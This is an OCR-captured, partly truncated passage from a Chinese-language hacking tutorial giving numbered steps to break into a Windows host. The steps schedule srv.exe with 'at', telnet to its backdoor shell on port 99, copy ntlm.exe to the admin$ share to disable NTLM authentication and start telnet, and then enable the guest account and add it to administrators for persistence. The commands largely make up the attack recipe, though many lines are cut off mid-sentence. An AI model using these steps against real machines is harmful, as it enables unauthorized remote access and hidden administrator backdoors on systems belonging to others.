
用at命令启动srv.exe吧（这里设置的时间
启动啊，呵呵！）
5. C:/>net time //127.0.0.1
再查查到时间没有？如果127.0.0.1 的当前时间是 
11:05，那就准备开始下面的命令。
6. C:/>telnet 127.0.0.1 99
这里会用到Telnet命令吧，注意端口是99。Te
是我们使用的是SRV在对方计算机中为我们建立
的Shell。
虽然我们可以Telnet上去了，但是SRV是一
活！所以我们打算建立一个Telnet服务！这就要用
7.C:/>copy ntlm.exe //127.0.0.1/admin$ s
用Copy命令把ntlm.exe上传到主机上（ntlm.
目录中）。
8. C:/WINNT/system32>ntlm
输入ntlm启动（这里的C:/WINNT/system
ntlm其实是让这个程序在对方计算机上运行）。当
，就说明已经启动正常。然后使用”net start teln
9. Telnet 127.0.0.1，接着输入用户名
DOS上操作一样简单！(然后你想做什么?想做什
哈哈)
为了以防万一,我们再把guest激活加到管理